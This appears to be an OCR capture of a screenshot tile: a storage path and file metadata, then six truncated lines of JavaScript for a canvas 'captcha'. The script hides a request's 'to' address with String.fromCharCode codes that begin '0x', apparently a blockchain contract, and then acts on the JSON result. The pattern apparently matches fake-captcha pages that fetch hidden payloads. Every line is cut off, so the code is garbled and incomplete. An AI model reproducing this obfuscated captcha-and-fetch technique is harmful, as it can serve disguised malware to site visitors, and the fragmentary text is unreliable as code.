
File hash: 78cb464d3f63018
Update date: 2026-04-10
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.